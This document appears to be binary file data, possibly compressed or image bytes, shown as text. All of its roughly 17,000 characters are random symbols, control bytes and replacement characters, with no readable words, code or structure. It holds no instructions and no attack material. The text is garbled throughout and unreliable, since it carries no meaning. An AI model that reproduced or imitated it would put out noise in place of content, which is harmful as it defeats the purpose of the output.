7����-Awo��vh� �� ���\�2<l�vtɣ�*ة���P��/�F��t�"L�-� ��?aM��v`��+f��*r�z���H�I�Z�i��? ) kN�@^�Hژ�����[��|�|9��hIs��܁`��M�u�x���Y;�JI�Y��X��N7������B�T"5pɜ�=�d��,������1ݶ��� ��uO�mB�� �Ū�����i�&ֲ�j�����������٭�Ρ8���yʊ�X�˚�w�� �	��΢�H����M���M���)�	�4�-��T����0���lg��60-@�5��@�����v4xj���/4��aM�ՑM̏���ĺ��{D����E��(n��h��c�;ƴ[��������8I���`L��ym�Α(��,�M��۱� �X��Ƴ}�ۅ�Hɍ��XiܝTx�����ݏ���KɁU����M��[�)���K�
��)�Ȣ̀�����h )�`(��  ƶ��Rب���)�^w��,��A�R��������!��	�!��t���>`�(x/�|�� ��	��t�M��z�!��Jp��B"����Ǌ��@b&I0ʬ��N�	#ψ�2�ʸr`�d@`�ʨr��ҙ"�!*p�`(ٛ�\��&1>c`~9�<���b�)���&S�2��(RhϜ1뜦�XI���H�8\�
�*(/Tp+��"aj��h���z���H��	�Ɍ���Ɂ��*�B[(���wtFK�	�����N��̉�M�p�N�� h���h��Py��� ����Lv
���js���@ӆ�����i�}�F�C�[D�a�{�s��Ȅrc��wr��PM�p���ɂ
�H��Y� ��(�܍�����8��J/�pI��-������X��Hɑ,�#�`���\���x
*L˙N�^����D���ʚZ
���j
��p˩��X�4��MԹ�8�� Ʉd��� ����P��x�����D�\�ɴw�y���꽐�K���˙���Z��5�k��@B�΁=�ꞋPψ�n�����	��h���텸�K>�܎�ʣ��j���c�҅X��T��]��V�qÐ�O�"i�V�?bl���Ü�^��.���V
����5x
���
Ƭf� ɭuق[���S��"�����vA��yH�F�(���lG\Y���X��������ʑ�H؆��̓�������g�����p�	�*�����H5��聵��}$owڨM\�W�K���Z����j<��I���\ �z~�\uQ��t[sx\�ͽ"p+Ns����Zh���%�	��ʝ" ͥ�}��q��r��XI�N=�h�i ��"�*�&�	�VȠ�b�8��ϱ!����A ��)�
��>8N�"�̺������^XN�X$�N��]&�ܤ�C����0î���F��I�� Δ�
�d��HkO☺]�^tI�l��_�����)Q
��� � ��i�F�2���w@�ؐ����RM�!,g^0�MC,,��L�0�VI�;9E_
~<ν��Y�'�E�G�y�T$����L8���Ti���
��x݂�+��
�t�~����� �ʌ�(��*��(8�+��ʍ�T�	.��Y�ذ��	��)��>I���T���G����+�xJ̝������ϵ���X�v����a�"���A������x�ņ��܍ ܵ����h,b.�5�YV�������(#=:���h� �w�2��X�=�L.��%��\]&'���"5"B]���
�蓏+ћ:���L �(��x ������ʮN��J���4ظ��\��zҀA�(�çb�A�b�. �ѭ�H�=�@��>(F�¹��l���!��*�Uʈ���Ӆh�I�-pf��A���*�X�Ȩ�N2��'�����/�m�!瀖)S���ЯH�Fy�%Ͱ�s�ː�)�H��x��Y��*���ɦ/�>T4(�9�ʊV!��OwӸB�~� ���ʊ���~��M ѡJ(@��ڱ�6����(µ�z���Z��������2�#�ۈ� �� �<�?	����,N�����h|���!|�Z�/V����21�'����B����	�ЛrOܼ�R���݃@�+f��B�Y*q���ߨ�6�.�0��h	�(ѥ@ ��B��8�.օJ2Vr�#�)�g"
A��5v�&� K�$
 �$:M� ��
 �b������"��Ӏ�� �\rw>ѐ�� �x����
����	�x�쀂��э��`�Q��d�'�8,��$؂��+��ڐY%�8а�X�y
��(	�pq�J�X��	��
���M�L 	� 	����t���qR*��Ѝ����8� .��+���!��NI)�2�x�/�8�x-�.���L���o�Ԣ�:,��� Y�����j�H���](�(� 
�X�FY�wH��A�ې�I����8M��4��w=_���i�@ O󖝰�@���E#��ȍD��@5��5Z�!��Z���;^!�5�t���I���j��<s��(�긎q����<"""�#"��6�8�mS��N���c눎؉�0�(���;(����4��{�2���©g�A�A��� A+7rs=��0P��������`�ȉ ���K*X��磐���Ȃ����������H�a� ��Y�u�+ɳ(�(��*�����Cw���$��8��0p�� &#������P�fR�h�b��0�/'��'�$ݰ	�b� D@�DB���.)'���-ݠ��
ʸ� 
[���	� ���`,*A-4���L��E��M]�MNA�̰I���(�a�Mpx��H)� ��������� �}	˄�X�����Dl 
�X���	�z9�镌� I�4J#MIۺ^�9�0�X&���4�;��ب`����!�`�����h��̍��԰���w!`�
�h����� Y������5bY9�[E�������up����ћ�����/��Ë�!�����p���Xc�(����q�*(g3x+�0zc���ܷ���1�ԣ)�A	7\���!��X����� Ⱦ��(t)h��� ��`�,���.܀'� ��S����� �����i���Þ�&� !�*8�@�Qj:�/�,��L?�p��h�XѸ�"�w���.�'�T�ɤ����@T�^ڠ��}��ʭ}z��(��
�	���]^��2�(�����?����������(��������+�(����ld-�@�?��v�P
m'v҇��>yFq�P�Ћ�G�8�||3��~��I#�Kǭ[(���0����|ǈ5�x9!���Ϩ�����0�� !���mQ�с���L΅�!b	;+嵡Y���٨m�������N��$e�h5��n��
6l���Dw��Z�
d��(	fs6�b������{+Z1��eڛ:=�)���[�q�(C�P?��ɉ��H������(TB=Ԟ�B5�M���Ћ��
Bڐ��zLr�����롌������'���
�P�#���0��H�!��`���Լ��&j��HC�Ѝ�U�т���Î�ŰB�' h�ׅ128�0������~%T����
���� �S.���R��^˜��	Z�-׺.'��\`-�Fw�:i'�
��L��	?(���Ќ3F���ș�隖i�����	31#�	-w@��Mݺ��5Mm���c������(�q�=U�Y;��Ҋ0θ������y
� ��hQ��
����X��H�5�P
�}�f�5�ۻ��
dɚ����عۖ�����W#�0vO�9O-�(!�Y��{�@�h��xQcS
�0������Z�ڣ�`M�Ȕ��4mRQS�շ�V��!:���О[�0��Ў�(��w�"��Ⱥp���� @D���>�h��(�����Љ�(
��"F�� !���`���	���m �؏��p����o�&���?`�V�z��+���1��d��.h�'o�ҏƈ�o�)�Js����U
��.���d����-.q�(��Џ#����h)�&��v�=	�]`'1�y�'0l-�S�@E)�)��B��,�+�L�@)������� F	Mľ]G�:~��G��wS�s�X��j���-���{
���h.�0X�E����hҒq�P�P������k�=��lN�^��ó��E�6 ����"l�(����,���(�i�Φ�����R�0<�c����@�P�������B�H	�~�2JZ�zӥ��p[I}���	�ȏ��?��R��ɠ؏� �c���>\Ҿ�@D���K�y��BPM�����"������HTB�
��������)�1���t�H�m�����D�(�ŀw�"9�Q�a�1�B������&����`30�+�� �ܢ3��# �R8�j�r@��� B^`V��b�9�.Q|-s-�	ߵ	� ��0�+��/9��C��z�zLzN�/h����"�@����y3��I������j��F�������%{g�� c�p
� �.�O�1N�(�`16C��mc���义��������0��p�����PX,�	�a����,�< "�̞(.j�ϓ���6��������D�w��� �P���
�>��m��
�`��{6�"e9������8SUnV��H��6�)ܖ�)k�������{�e7�_����fG��W����*� 0���-,����I5HD�P ¥�
�I�H��l���������]�D�-��@��"��1�0���1��RK�������˂1�Ћ�x��0�$�3����iT׊>��!�x���vz��
�zwb�ښ���	 �M���U�M	-i�/�M��wh��`�.:-����6ы��{� �6�����~b~AI�c~l/8�:�X�&ؖh��G|
����S���)��ި�����(DK�
�:���j`��~��A�ր����I����eY�%�+���È׀@�%��N�� |�`��P����K����@ˑ��!(�xl���@��0SU>Z��������(��(7�N�� �[(�H�D��w~�� ����p�S�34�L�^� � ��
��ʸ���*�����vw$=�����(�jY(���t �(M�yt��� ��J̹ϑA������X�>�tH���D��R���T0�����Q�ݡ���\I��_8�~E۠����i��>�`L�\��V4���YJ^0v(��=�>HO�>��e6��~�R���� ��n�h]�����4���w��ѯc^�~u(�S��_>�c�S��N�z�Y5�!���m,[/`.��G�u�� �	
���UI�/閴��"�r�j@���H�w�l@����0b޲RT��	�n�C���8(��Ը����B��d��\��\(��� �x3�I�,�hM��hj������ܸj�KT0k�z`+KP�	����3�hȊ�dʅ (JŲ(:ù�T����yj����́5ꂠZ,�<*.��N�¯����b1��	���"�
�ڠ�"8`(��������ز
-�"��U���p�������M+��%2rb�9*R$�M�ڜ�p˄�<�J٘pw+�Č�X�]X�ˀ�Ľ��Z�vp��ϗ���-�([�K���R^|佯tx����j����0���ҽ�)�۽H�Ɛ��f��1m�� �����Q�I���� ��J��'�zN�
G�B:֩��νx<(����H����{��O�;D�T�@���Q����F���E�����NR��5�S�=e�S]��uS�5i^��%�x�Ή�Y�D�:���yAd��B�S�
��iaՖ�(p�K���n}I@ׁ?�[��v}wZæ�~zj���	����L�K��,3�H�K�����1+�ږ�ɏ��R	�*�`k0Áč �!�1@O?�-5��B�������d�9���+W��*���N��.�)�a#��(�b�t� ( �6��+a.�ҡ�Έ"�$,��!��&���|"ކɖ���L������*	%�)�xτ�M���+������^��]�A�<��pk���H�I����I�jh�<n�yX�4����J���ς�w��H��Ɖ<�`�������L���-H(����(؅�8��,�޺��T���I���܋����y�@>�d�֠�A�N�l<x�%�>-�-������[2��[T���m���Bh4(�|�ʧ��>�i��r̼F��dHj�lQӥ�肻�K�����<��3��~�	L%%�;.�&���f�5XN	����F��L���)���2��_�]}�4�V�����0��Nە��_3[��4�ȍ���w&�����y	�(���(Ί4h�0���@Ȏ4h��	��XH����q��Uc0�x��c3��x/�M���u���E��Ȑɣ>I!��B�S�I�z��8��x���ɀ�XЀ�	�4]
���':�B�#&�)�&r�#���vÔz�Fi��̡�p��aC�%���8��|l�x���)�s���&R<�X��h�B��劙܄e���4(=%�F2Ҩ"ݘ��4�lb�4�Хk���ͮw����=�����t�'�j��`Q��UBH��R5�^<c�e&��Q��^;Uv��:��S^������3�W6k�,�O�n���,O�+�G��������J�9!E��F�?@���P���:U����a��HZ���ؙ0)L#�g��2�Q`ˤ���k��z`L53���)�(�a�܏�"�3	�ڰJ���f��.c�W�g���hǲ][b� ���	�Wu
�\޼]�%x�->��ĭ�A�##�Z�����wu�$������� ^��ɏ�$�&ΰzo�$�YF+i��I(ӭ�p˖%e�Tr^;���+Ɂ�L�9/	��ʈ�b�_ph�������_��H�fT"�Ȁ���0hY�<h�� ޴�H��:��	���:��3�쬏�f�;�����
}6�5]Ɂ�S��u>?�zEΠpL�u��v�x	S
�#f�*h�������SSΙ�0Q6Q�G��Ii�T犆.��II��p���6�(O���T gw�i���P50������ɂy���kV ���y ǌ���P���� Ǥ�l�ωm� ��b)*�+��[�Z�����Pʁ<���ؑ.b9Fp�)��h��F�����ȕ����ao p�V/�-\�Yܰ+�%��n����i��X
o'8�,ݙ��`=XqG;փ �u� (rGC�~��ȡDޥE�8
	co�s:��)	
<�m���	��v{o��N?- �������J��+��яt�<^̺`�����sGo��wW�I KsX�L�v͒��{JO�C��M܄��D	��׈䗪�ʼ?�&L˃�JC����(���֨���������dገ��T��J������4(�@h�^(�Vh�"˅�ԆV�� ��
��J��O�ՔNEE؏U��c(
�`_��K���\
��)����|Z��C�H����	lHS̏��ϯTT�DE�<���˧Ċ��z�fX^��Z-����P��`ƍ�I���\�b���!ɑ\0�}�H�(J)w�H�pH��d�H�	��H��AWh��HJ�P\Wa�,�1�k��}�) �9��1�.��� ������N�$
� y��r����k�p����+㍈��������L+��Df���δ���tz��������H�YR�Dʈ�]���lk��ː쎶����zMK�zk�(̈$K�$��� �,�ZWɪʈdK����,��ζ���¬�\��
����l��+�>� +H��ٞ-�w�m��S��O�TJ�����JS̋���X��Y�����T���*TU�л�	�J�Y�Aߔ6�����̏�h
E�K��|�x���ȡ\�9Ы��ɝ�Z��e �K  ɍhJ��zd���b(��0J��K�٪�0J��\����j�,K�l����I����\��%��].�,O�j��hA�B�b�(`*iy����v��v ȑ���4ѣ�oŖډ�mBY����L��/D�o��o�֯��/�&K�p��>H�x�0 �XшwX��>��Pʔ�H0��>�&À���ZQ���Ȏ,qY4��L������6��Y(ƌ��K��
���������+������/��>`���\K����H�����H�`�-�+�
���a��	���S�J����$I��܁� D��:Ŕ����ϮPE�ԜZH���BIʹ�mߚ[� ���O�iCM ��a�)��ʧ�JE�ϯJT�E1��|[���*� D[�"Ж@�nfx��"��ʴw��P�K��n�(������ja���n���	����숉�Ȏ��l�}\b������T��ؑ9�ʥ<J�dnōV`���Bs��%���#�b�kQ���ڵ��}�����	�̈(,�(lXc��3c36�(���2�o�\�@���K����d��
��DJ����@J���I胔����b������	�`�Mí�B����L�o�$��I�\K�4d����( �>Ȋ$ˤtJ���A�$2Ҍ42#�v$XwҌ�0��˝��p
�\J�䩠��]⏤������
��˹������*���R��pH�q��Ɓ�	8��Lm�Y�K�A
�����)� ���ib��X�E9�V�b�0�����J��
�� d)�д�b[�⬞�gL[��)f^M}���I��na�d���0�#��P����j���a��%.��
܏��S�	|�f�bZ�]W�c	:.�h�ot�#=����>bH*��k�V)���I�:�sw�l���ւ��J��J�(����K��֋�ˋ芠��0����H۵ݣ�ȣ ������o\bJ�TȤ��Њ����ۊ�@
��K��h��ˡDJ7ʤ4��L
�L���
�����˺������Lˡ������z,�����	��%݊�D��fx�d�����;���˵ɾ��FJ�$K��K�DJ���y�9�7$�䊌�H��y�܊��J�hy�TH�|�D&�LJ�8A��˵�J��H�`��wJ��K��:�tJ�49��:�w`J�t
�p
��:��)��:��e�����`�?J�?�X��p�K�S$E�lJ�8ř�ȦLT
��N%��d���ȧ���ˑ�UF��Ю�K�X�	���\����A᩟��XH����[���j ������!���4d�������Up��&��� @#:f��"!n�c>�g��8
�\&�`�.��j��j��Kg2
����h
�4
�$��bb&:��`OTΈ�-�,V5\�9����$G�c*������w����q.���#i��s򣊿]݂w|G?vǒ�B�Խ��}�p-X
�/	���U��x�8�[x��
�LèO�4D8�_8�C�
�y	�,�
�t��~ף9�c�ذy����
��ʤ��қK�zC�>��>��~�7$�K9�O���
��~�Ly�Oyu��~�'��s
�s
�_>���h>�3�vj��1A�H:��?��Ɍ�����Ƚ�Ʀ�ۯ����Ɂ j�ߡn *��;�x��!�슚,K��ɧ�!���w��������.�r��(iZ��.�,
nd�}�Rh�����ԦO4�*	����`d -"���b��<�pb�p������:ʎ��!��S�P�j��!z
�8p��J�d
���*��\z�'}��G�l8��T�X�j��̋�̈�~A�Z�����=pBG�WG��#�P�����>�?J���}w1.�K���K��}3q�31?�/L���ʠ��� ��Ӌ�T�
���L
�Cx�W��P=)��֫�	���,�2�w�>���G���y��~��� /}����~!���K9��#g��3r�ˈ$;>�#~��
�$�g��s�<�83���K���:7:�#J�"�- ���������M�a��j��X���[����]ʹtT�Pe�Ώݾi���W �Be�B	��k������P�GeD!��ɷ�������*��a����p��%��t��nK"��n������K���W�b(��+���<g�|���T���j]"SQ�(�w�;SDnW0�}"�W
���#=z���p��ة�p.�qj���I��sl�P�Q�H��Q�x��K�􋍨H���T+��狮�˱�˻�K�|��|5�TH6BJ6����7��jC�k�vh��i����6i��7ֶn�6n����$�|co�$`���xci��7v��D���Kb�v��J�@ʭ@ʗk�fo��k�e9fov�Ldg�z�L������w�cd�ߊD�w�����~����7��z��>�4����s2�=�w��zq[>�w�Ts��ϰʰD�t�mkJ���'���L��+�	R�#^&�\�$�k[%�5��t|AA��+��jP���Ы�J�]��ׁ���QX_A�(�X�!���� ��է��1)R�ۭ�7�5�H�\/����}Ɋ�\)ʭ�84��{nB?�&�=�}	_R>�S^����8�}���$�"���%u����ku��>4V6��aI���px��o����Z)JN���� #*!�-$-���.�J������H)K��w�@U������A���5<�Z[#H	+�%�i���X�L {<\#/����\���Hut�xc_77�hq�Hv�/t������l��J��xJ�KJ��,�ʄ�<�̇�h�˃�|x�����N�%�K��hL˔�ԙ
���J�laٖ�/�����	�Z��Nɢ%�8�8��	�2T�ø5L��3̘I���H��C�;C�d{E�m����}���srd����,�����a��Y̝�əͼ �
ӆh.�%�w�,�
!���Y����*�N+�E �A)�ѡ.����a@��kA�����:��h���QL! $�"/L~!����4ͭ&KL�����_ԫZ�����:3�I��8������ d��s��:O������c�Ԃ�m	¢ F�ȫ�Z�Qʏ�,0��_�uL]�����P��������m3F��(f2b�Nf�f�~�yN��~X����*���b -b"%6�c$=V�㄂HH�87�d:נw�d;A�e���i�PV�f2mV��4�	琮`��Hq�x�ʸ4�����yN��T��� �zO��)yA�_�zD��T�X����CeHT{O���}Z�T]��~P�� ���蕏���)�Ҁ)��1n��}ٶ�+�Ò!���!�d�� _���ʋ��`H���!�!,R�S#&��#lG�	�4z~�֎���Б����I�8��d��K��\�A�h�&�D�zz���I�,�h�� H�̎�V�(��n&K�+蝨���kXw�D����h��b�!@ �轚p��Hj�����������ne\d��c�G�n�x ��l�ңP������P�_@�λ��{R_>�9����S��h>�
e��Ck���	�z9	d뀮��˖� dT��߳϶�l������:��i�EL�K� ��Y��'��1 ��m"�
�I����dA���)ɮZ�	zIʐ��>,ݥ����z[^���Ռ��\����	N�MZ_��N�ڔ���)�A�&��$w�u��4�������1��8C
��L1��F��k�i��H��μX���Tx����К)@ͲښX��Q���Z	�O��DKn�/�A�a�#[Zgh(�Ȁ�A�
� �l�	[ZP�v</�R�A��?e���a�O�Vy�mk�t�@����D���Q�'���̇�:~(�����ʰ�+M�ع�ܰG�/r�{�;o	�8���"���l���@��Q22̣3@B�:J$�Ń;zS>��_�g� w���ι�F�ȼ*���4ȶX��W����ȉjj�nJ�K����s��I��ޘ��荦�Kw�H�*���(�;[H\��x�Ǭ������\��$�=� ( ��a��>�|�_%ƚגۨh��q���8������b���"%� ڛ"PR�:aY!؝�w0�����]x�������%����8���ȇ�8H�$������e^�D�Q��x�M�'���J�#D�#ҡ5���;����N�L� �N�4��B����nwx �؋�������7塐P���#��P,%�7������s���0��\Q�s�o�Ð����pl��չ�G��'�M��лf �.�P��"��4�5��Dゅ���u��R�qZ�.p=��}�(71���>�΋�友��85=���PJ�>'Ud���PX6R;�x��υI��P
U
�I���}p
�̩�`J���̩���
4�y�\s����җސ,�%r^Tjƿ�������pJ�^R�i?�ʩ�wրS�k��
ߏ���'�l������+f����h��o*�5@�{h�($8�����#�l8=@�j��j]�ʅE�[ۏ#>j�:�2�a��C +Wb�-����;�ڸ�/�Y�U�e,���hM��XX�O��p��*��4J��'&��.
� �3�H�O�oI��;�A�Es�P�,�=��WgX�Er5�_?�Lb2�
x}�����7��n ˔N�s�|�~'}����Jf˗hg��f`z;9w�I�#W	dkh]�3ͥ�O�YuoG����+8��������Dy���H�(�j����� Svט����j��a)��i�jeV�x���J(��X��I�t)��8���� (��i��i�(�����t����`	����i�(��f�"�((��8��I�����H��I��x��)��i�؊����:Ș��l2�l.�l�ɇ�fl���F�PImX�n�����!�$@����Mo���)��*��j`x/C�(C�#wC�*�J�"
�nmb���n�(��Ȃ��|���E��E^��,��]��K��ȏxC��(f��V���I��h2�9-�h���<k����y-�9�䈏���;#��)�h3�bN�*�)��j�؅��Y����N ˒��_r�H&G/x)��'~��~jȁOI�NI�KY��Q�x~
%pB9�O��`�A��E��$��j)��HQ�h�D٨��uI���~��k	��(�p�4�D�����2��)�l �����a)�	�w�)��\ɕ((��H*h��ڮ	��Ȯ����/�x��l���� ������؎	خ�	���þ��\�)�(�M�$��fL��l���(�L�F��fm��n�*�E8��o�n*�.�2���#mx/;���?��-��̣Cn����f��j��H��Y��G{�e6�y�ke􈟜˜)��#��I�"K��iBv�ab������K��	��c�~��ة�)�X�K�Bƍ(��,��m��HcN��\~���ɍ,��]Cw�+�c���" ��X)��H����P��PH��L��@��MQ`�O���؁)��J�u	����R{��L9�[9v E�ź��Q(��8�k��d��j(�Cp@��ƈ�f��������Ժ����u�� �����Ɂ�)�Ʃ���N興�)I�X�`���� �^h�ȁm�%^(Ϝl�ț�Z����\����$�	�(أ�fM:�l>\�$ژ2H�_�i�NZ�����	��$�D�ޡ@vBVڦ�I��w� �8Ή�4*�x�����};.-Ct��H�l��H�D:�����H�Ң�6n#-��r�L���:F��)�=��(�/
�y��-�B�I�uȗ�i� $�Rj� �f� ����K��9��.��h��h�扁D:�I��!��(�����5�y�7}�%�72F{�6����	�@)�<� 4���i���J����6[�y=t..͎ȶe��:ȃ�d����iQTI����f�Q�h�d��v�r@����g���ށ#i��$w ``����z�\	��H�Ɖ��~�%	�\	�$ɕ�����ӈ�ʨ��^��	��iί��	��Ɂ)i����h����hɁaH������x�>��X������|����I�8��7�fh���%��7<���L��dom���i��'�m[�`���9:/���
4t\��I�fo�欢��f��(�|�ƪ���O��n機�I��i�F�- ����9�8�xȗ�	���� ��!)�w�x����y:wB�k�c��Bi�R�	�H�ԩ��h(�"�n���"�}��ݔ���\�ʊ�h�����Y�z_���]�G�3k�8�_���0;H�(�S��j�p���k���:�DyrF�Qp{���G���<꯸����s��l=�P��;��G��u���8�C[�`}Ŭ�d�"�*h�j� Ww�wj�訷G�E~�X��d9���������n��%)��� h�#ɖ6>������h�:���Pp�x�z�ᡁw�~�%zL~ȁ���i��(�0���Ƙ~hlnH�@z� {��戀��f�����j���A���	�im0i��C�d:&Σ�2D;����������}��c�ȏF�-^��X-���@j`�ݧ�C��=� �y��_�1I�ɜ2jZ��˥�@���� e<˲�"�BH�Hȋ����fy�b�&��I�����EԱ�nC^�y5Т��_@��T}:��KH
��G�x�,���H�H��؁��dY���@9w��d�uɕdݮ�ځ�i�#E�@9ȣ޶�ޖ���(H�������.Mgv��M�֋Hb �HSP��^J������u)� ������&�߉�Mށ�����`�ǩ�`�=^��k��ꨎ���9�#�z�'r�O<�@(�?���� I��i��ɑ�	��q��d%�$��i��1�����Q<��J�N��6@֭4�����$�Ď�Ѿ�<̊�=a��	bb���ϓ&i���Hȳ�˜K��	�F*w�4Iְ_� ߧa�y/m��J�F��1������>&�X@�e( �����Ƚ�3�N�o
�޸��52�{$ �s3�f�DeEFȂ�h��%�@���2/�(�º�#�	�:J���+N�x�ʡ�ki�q9�Z��t�.�u��@�L���u���Ё��M�Z������\��]���^O����!�ȩk�}�w �x�^eJ���鈮F�=p����H���ؕ�������8�nH$ui��܁h� �"��w�gtF�8��	«��s��v���ɟ�Ȑ�S����4�M��l�N���F<���Q����n���*�̅�d��H�@�B�	�ZI�̣<Ƈ�}��[����fѣH�k��)��������4��*S�/��	B��QJ��@ԎE<��>������4���������5K�]�]�V�����T|[��z�j�J)�¨�C�{_7-h�Hh��(Sm��h�ġn����ˊ�j��h�ҩ�
���e_�Q����P..M�wP�����NKȔ#iP\��r��O +u�� �,#Lu�*).�Ųl��KHn�<QL�!��)O��H�2#�J�(�Q����������4��FIp��/�lɮ�� >"1����<��6�&1ҁ剖�mؘ�8�
��=zM~��H�ɐ�ן�5��I���Z}��!H'3��hė���n�}�&)�Z�'ܭoy*�"��uo��j��5P��q�Ʃtz����[ݰ�����a����>#S�n�PJw�Aj�&25ͩ|�>K*�b�XZ�T���N&�T�CT+kXīgB �U���V�Vݍ_�C�;h�v�T��>E�V��j H������c����bB�/�qyۢ������#ݠ%@YP٨-B��2���H���F<1����&T;��|�ȑ��Ȑ�k�lľܑB�|~1���ݳ��G���¾��B:v�Y��ʡ��#�}�%G��>(<���	H������4�	���e�!�������j�uw�
�ࡪ����J̀]��KÅ�`���ƅ�ʌVU�!��Z�ۛ�L������ ����a�"�W�'����X�P.�>N �I�|܎���wu��4��"�v�ZUr��̛�\��+�
�Z�����p(pjå3\�C8��������5��j��0J���*�I��dʅ�6 `)(�C�� Y��{ׁ��(Ɍ!|j��0ʪ�*8�ɍ���m�Kdډ�$@l���H��!l���Ȉ��`(���hˎ��Xw��.��0����ʈ�29��:!��	�+R苋�ԨI�5��(
 dp�Ȇ�� ��1����Ɂ1,¦�:��#1�C"#.�Y���C�)�����[BЦ�d�n|�ƴEN�%;E~�e�k��%=�t�\���-Ɛ�M+\?vL�ʳ��Z�yh]�=ŝ�>8CݐeȄ6�L���g�˛�_��۳�P脃�P�gV���4hf�L̹I�u����J�܋Ȝ%�������#�R⮘]ؘ��J�z��wE�.A4���MA�5QY���=�/��}�#���y�����Ŀ��0xO�>�o�V-5A�B,
�d1?�UF]�
��;��p}�ò�+ŧ����
�(�K�Zȅ�6������j�+(��W�J**�ڋ����D.����/��Ō.Vڙh� j���t�L���TĚ�{鶗n�&!��F��QW.���`� V��*�"X���i�,���i���k.�bR��R`&	�ޭ H����9bw�$�݌��
���݂L�ڹ��<�9�J��y���J� �±�����M+���B2�hJ����D��:�)�-�ۉ=J8K������u��X+�����L�%ьH�����N�s���:���䊥��֘�X)�� ��*�3�H��8M��ً]|�Y�^�8�L���)ͩ (ϳ,���c��������FtفVPE���P"ȬȞ2�R����4ʋ�P��H� �X��G�YǨ��rw�ͲtkwP��I ��,���&�+n���E�� �+p���HZ����d����ۢ�/v�u� �?�I���(Y
��ڕy�̭k��4x��(Xo���"�8o�aQ�����}�(���k����]��}��g���B؎�Dǋ�XN�O���[�3o�w{H�]�ޅ�]%�݊����̂(����t�6����J &l�1��ڠ�L��D�$�(��j�Ƹ��V��NRI�ui]=�Y��q_�Ƹ]�*����w�"j����ALJhͦ����4C���L)xpP��H�YD�� �`�
�LD����������|��T�l$����қ�X�����
��O3�
�^؏�%ɇ�$&U�Ud���3�"����ɞ䑿1퉍4<S��x��B�p�����0��o�_���&�=Mm�_)��`ȟ�x��(��T�{���&�9C�����e眚�T�0���,�� �����*ʜt��r4��\��=�~�wįem�ŰH �Th�n��� �H �$GOd�ʆ���郒��	�G��+4���v�	pN��&]$�����ܟ����Ș*�H���ދ�y�!����C�$���ӣ�ƹk�Z:���$��i����&�.�卤-�Q�p�;l�|؆�^"~="ܑ�ML":���@j���
�J����NЎ��Ȝ���𴪌sX��x
X�y���F�:�yY�)��<L��5Qm����X��k������ƬΙm�ɇ6�Bwb|h�6��<�tI��@������%Uӓ̯Z��皻�a��D�#�P�ی��vjA���n�,��`�bn��-	��T�LL�)1!Pm��YX��F+vuo�,�Y̩��@�ʗ�Y�����)$��h&A�	�t�kdm)�e9����8���[�ھ%�,����ڎxh��hU)1����;�⬀���̪t�h�	��\����(!�]��X����8�EA�J��������Nj%�w��\���Ʉ ��_�.� a���/*u)��D��p޽Đ�$ʮ�ic�\I��l���,��{�N�n�����s
��=�����^
�� E��z{{/�FB��%E	1��� Ç�Lx�%��m���/l��x��}�R莦X����[9�Z��������4؉T��K��e]�������#:�����~��j������]��/����8��Ɉ*�:����q��n��ڳ[�L�
���,��¯麮���wʮ�h��ŏ����o���/������h�	��
���������?�X��ڡ�����_X�~��x,��R��Z  �� ���(��8��x����x��ϊ`*�ƽ�`X�p(�|�>����̛�م|�&/���_
����b(�>(���N���M�8�������·�]����<0��Y��$���h��������lp�N ���dP��X�����ȹ��9H�-��>���ۋX��ۅqw����̸��hԮ�v�L�CɔH.�T��ի�y��������H��	�!�ܨ�����8�g��K�d�vY�3�훹Ğ��������]��rm�� �C(�Ȃ�(����	*�
�>�,���`�ZL�U���X{��Y���*�@��Z;�ݏ��j�H��q����j���̾��P�V{��X�n��� ����� ھ��"���(�����8��x�(�������ڨ��ǡ���#�?�gw{9���.�Iښ�! ����-�t��H���]����ˉ�N������)��I�K��1���;�ȼ�-��H�y�H��ʬ����E�n��������Όެlʁ��]��k�M^��i�g���ۂ������ȌD>���ˌ��x��9��x���F݋f��H�^x)�(Ԙ�����x+��
������`�y�Ò ������Ȃ��
��qI��� ꡲA�������J��k����ʂ���wȡ�蘚��qI���M�;;�Ġ�������������/�����DK�$8� �Ը��h����b����0�������{x��߶���(���n������0��.�Y�����8������������A�0H�ڊ���H(�X�%a�����I�S��!0�����L�ȩ%%`�G>�b:�2���L�l����=]����i���A�[����T��%��{��
i��ɐ#�s��������t��Xw��̙�����Ӏ���4�>������Ȅ�K�Fy��B'������H*/��/��d�������{Y�t����rY�̢������ק������8ر�J���.h�RH���؎��Ƚs�k+�q,pm���;5h.Y���QǏ��H��!/����A��,H��c���G+/��/R����-�m��!	��j�.J��Ȉ(��#Q�����j�Z�?h0���x�_��Έ� 8��81@�2\81�z�茕X�$wX�=��Y�U2Q�Z��dB�0#�ș%�y3HS36�44�4e��NC��I��kq����5[�5]�5[��Q#5���y�S�6S����(̘��6m��ˌ�H�L�ؼ�Xf��y�7}s�Xqc7w�H�*e^������֞��(:x鏹��Tș���Tx���;�c�1X
 ��~�����J�^��:!��L�8"����.�;�"ΠǑ� X�����:���}=�>� �/���h�c���>�#��
���?�w�>�H���ٿ.�����`���ڮ�J�p�I��w	�i肴�<�A�*x�N��z��h�G茮މ�2ԉN����H�H�$H��߉C�3�AAd4pr4�x�d�)ԑɐ�B.T�!T�a6"��$��g黅�C=T������H��x��C!���؉�衄�"�Q�q	
.ʯ/�K�����k������j��)J�z�,x��j"�T�I�;��;��Z����U<�,��!�!А?���c>����wp�뺁G�M�0x�����5ف%��z��o��j�	���H���,�ٕXL�d��,��I,h�*���� ~��<�Q�&X� s�ܪ��[@�2�
�3��dH�)��H�39Ӛg�Ad\ǅ]!P4F�'�']_�)�B,�B4>�/��9�"4B88'6"�C9$�Id^�����+H�d�P��l}^���8h�1X�1���L�@$�O���ǣP�d�}}�G�1��RT��Ud�!x�	�֨���/�,���ihZ�ڄ�w�#��ftK�I���>��>�/�s�Gx����:Y�� �"������4�CET�H�Cu�Fe��O���߄ ���硯��N��/� ,�,xŪ��IL���Q��EO�H���?B�3�\��*s�v����+��7j@Ž`X�<S\�Eh�Vh�U4��]]O�e���B4�^�V��^L~B��^���U^�jG���X��Fj�D�֋㘭�����	k����X""JI3Z��yI�P�S�O0Z�wIk���Xԡu��w�E�JF��GZ�ң;�x=pL�#S�ES5uS��T���@ET�:Tȯ�Ψo�n��6T�J�+��� X&�0�XP�Z��V��� ����y]��䂠$�����:1���&{�dƔZ�\���"������N��@���ih9�c;�BGS�>&]�i��B�&iy]����d�^�j#)d5�C�fdG��8�Dx���E5�k�����1׈K¡��o虲�Ӟ�]��b��f�.��
P���lT�,e��U�Q�
=�w= �����!�b>��X����8Y�}�%XYE�YE�ɏ��7#H���މ
